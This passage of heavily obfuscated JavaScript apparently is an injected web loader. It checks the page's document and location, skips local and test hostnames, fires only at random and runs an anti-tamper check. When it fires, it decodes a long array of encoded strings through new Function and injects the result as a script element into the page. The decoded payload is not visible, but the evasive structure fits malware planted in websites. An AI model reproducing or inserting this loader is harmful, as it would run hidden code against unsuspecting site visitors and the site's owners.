N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDkEwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5